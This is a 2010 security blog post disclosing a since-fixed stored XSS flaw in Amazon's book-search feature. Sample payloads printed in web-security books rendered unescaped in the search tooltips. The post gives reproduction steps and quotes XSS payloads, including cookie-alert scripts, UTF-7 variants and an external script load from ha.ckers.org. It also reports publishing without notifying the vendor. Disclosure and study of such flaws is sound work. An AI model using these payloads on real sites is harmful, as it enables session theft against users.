Update: 12/18/2010, 10:30pm GMT+1: Looks like Amazon reacted already, the findings below don't work anymore.
Research: Stored XSS Vulnerability @ Amazon
There's a remarkable flaw in Amazon's web shop (tested on .de, co.uk, .com): It's a stored XSS vulnerability. So far so, good what's new? — is probably what you're thinking — XSS problems had Amazon and other major companies too in the past.
This one is different though. Whereas the standard example for a stored XSS vulnerability over an out-of-band channel is a web mailer like OWA using SMTP here this channel for the attack is kind of — err, let's put it this way — unusual: One has to write a book! No, I am serious. This book needs to contain a crafted string so that it bypasses their weak/not existing filters/encodings and of course this book needs to be sold through Amazons shop and last but not least Amazon has to offer the "search in this book" functionality.Prerequisites for experience this vulnerability are not really on the tough side, i.e. it works with a usual browser. I was successful with Chrome 7/8 and Firefox 3.6 (both under Linux) as well as IE 8 (Win 7/Vista):
- Go to <amazon.tld> (for TLD: see above, I guess every domain should work)
- Search for "the right" web application security book, see below
- Click on it (see above: it should be a book which offers to search in the content)
- If it is the Web Application Hackers Handbook (picture 1) or the German book Sichere Webanwendungen (picture 2) search in the content for ADw(+ADw-is UTF-7 for<)
- Put your mouse over the search result(s), bingo!
Note that the second search result of this book has a (double) iframe on p216 with UTF-7 encoding (w/o any
It seems that amazon.com doesn't provide any HttpOnly or X-FRAME-OPTIONS in their HTTP headers as of now which would prevent modern browsers revealing their cookie or silently doing tricks more or less hidden in an iframe.
Back to the issue: The search requests are submitted via XHR, it's a POST request with the variable
{"error":{"text":{"args":{"LOGIN_RETURN_ARGS":"asin=0470170778&query=adw"},"key":"PLEASE_SIGN_IN_TEXT"},"title":{"key":"PLEASE_SIGN_IN_TITLE"},"reftag":"rdr_bar_login"},"totalResults":1,"results":
[[447,
"Seite 414",
"following examples show some representations of the string <script>alert (document .cookie) </script> in nonstandard encodings: UTF-7: +ADw-script+AD4-alert (document",
"pKvfaCQHPYP1mAOMsqHbIMO5DiEek6tcJ793LfEO3psFk9WN56CtZQ=="]]}
Displayed in the browser is only a part of the search result (I left the HTML bold/<b> on purpose as it is also shown in the browser):
"Seite 414 .cookie) </script> in nonstandard encodings: UTF-7: +ADw..."see also picture 3 in blue. So basically the whole thing is not a filter evasion by using UTF-7 encoding (for this to happen controlling the meta char-set header would be necessary, Amazon delivered in my research I did so far everything iso-8859-15 encoded). That it is not a filter evasion by using UTF-7 becomes more clear if you look deeper into the flaw the German book Sichere Webanwendungen revealed: If you search here for
Seite 215</span> ...+ADw-script+AD4-alert(2)+ADw-/script+AD4-...Moving the mouse over the first result (see picture 2 at right hand side) however pops up an
"216, "Seite 215", "haben viele Intrusion Detection Systeme und Web Application Firewalls in letzter Zeit in die- sen F\u00e4llen versagt. <html> <body> <script>alert(1)</script> +ADw-script+AD4-alert(2)+ADw-/script+AD4- </body> </html> Listing 6.4 UTF-7 XSS im IE dank MIME Type Guessing 215", "gdpIXdcHzw2/enkjgvEFzkiLrG+OK3jgKBVIfvgBbsDEW0HO2gJauA=="]This explains which of the both JavaScript popup works and that the whole thing is not a UTF-7 bypass issue as I first assumed stumbling over this phenomenon. The ADw string in the examples above was just helpful locating the right payload in a book and positioning the JSON response to the right window. The response is the basis for the "exploit", see variable
Speaking of it: Search for
(Further) payloads from WAHH:
- embedded: p412
- actually: p417
- successful: p404 (two scripts fire!)
<img src="http://192.168.1.1/hm_icon.gif" onerror="notNetgear()">but I wasn't able to position the window correctly. Also the "copying the clipboard hack" at page 398 I couldn't get to fly.
The coolest thing
... or the weirdest — depends on your perspective — is the fact that the Stallowned hack from RSnake works! Wanna see it? Search in XSS Attack forWhat happened? There is on page 28 basically a listing containing one of RSnake's code snippets:
Results 1 - 1- of 1000 for <b>"><script src=http://ha.ckers.org/s.js></script></b> on chrispederic.com.As you can see that piece of code made it into the tool-tip, that's it, bingo! [
Bottom line
With a little bit of luck and time it should definitely be possible to find more payloads in web security books, well... until Amazon fixes this. I didn't try very hard though I own WAHH and the German book which makes it easier (XSS Attack: not yet).If you have any luck in these or other books, I am curious on any reports (see discuss link below). The hint again: In order to shift the search result window into the right position one has provide a search string slightly before the payload, in rare cases also after the payload works.
Normally it would make sense to notify the vendor or the shop first before publishing it. But as I consider a) the impact to the security of Amazon's shop minimal b) and the attack vector is kind of ... err.. tedious and thus it is not really a low hanging fruit for evildoers I guess Amazon can live with the fact that I publish this without prior notifying them. ;-)
Nope, I didn't try whether stored customer comments work with any payload. But as this is a standard hack and Amazon has been around for more than a while it would surprise me if this would not have been discovered by now. I tried Google books though and it doesn't seem to have this flaw.
(Dirk Wetter, Dec 17 2010, 9:30am GMT+1):wq!
DiscussIf you do not want to have your comment published below, let me know this article
| Permalink
|  Trackbacks
| Comments [0] Trackbacks
| Comments [0]
|
[Home] |


